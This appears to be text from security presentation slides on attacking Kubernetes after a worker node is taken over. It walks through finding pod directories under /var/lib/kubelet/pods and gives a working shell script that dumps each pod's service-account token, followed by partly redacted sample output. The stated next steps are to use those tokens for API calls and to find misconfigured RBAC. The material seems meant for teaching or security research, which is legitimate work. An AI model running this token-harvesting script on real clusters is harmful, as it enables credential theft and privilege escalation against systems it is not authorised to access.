 3. Exploit K8S

3.2 Exploit Scenario Type 1

1. Worker Node take over

2. Obtain Pod Token in Worker node

3. API Call Using the Pod token

4. Find Misconfiguration RBAC

Container
Pod
Container
Pod
?
?
weave net
Container
Pod
Container
Pod
?
Operating System

Worker Node

/var/lib/kubelet/pods

ls /var/lib/kubelet/pods/
2cf44929-c847-41ca-a27c-156aa6a39c8e
3a15f2b2-e46a-4f0e-b0e6-bf46caa5876f
584cc156-3ff9-45ea-9284-56cfc8771899
5b222c9d-b8cc-4145-a977-f6bd2708a194
6ac06daf-08c0-4737-994b-beb8dd55a16b
6fb0de5f-0a9c-41a8-aec1-72a6bc9c2994
778cc2a5-5b65-45dd-8ff8-03b93a9cf18c
8abd7606-89e3-438b-aaa1-5d402891d13a
8ef29973-54cc-4d47-b9e8-2c3d0da120e0
8f383da3-ffbd-4a25-88f1-b915b9b68e8e
9b3338ba-4956-4d88-8513-7026de556b8f
f995c801-ce64-4a8a-9b2f-bbaa782b531b
fe5a0854-020b-4b40-9e86-37d2632f88ba

containers, etc-hosts, plugins, volumes(token)

Shell Script

for d in */; do
echo "POD UID -> $d"
echo "POD INFO -> $(tail -n 1 $d/etc-hosts)"
token_file=$(find "$d" -type f -name "token" | head -n 1)
if [ -f "$token_file" ]; then
cat "$token_file"
else
echo "No token file found in $d"
fi
echo
done

POD UID -> 9f61b8e5-~~~~ad3f/
POD INFO -> 10.233.119.32
xxxx-xxxx-xxxxxx-8497dd4457-t7db2
POD Token -> eyJhbGciOiJSUzI1N
~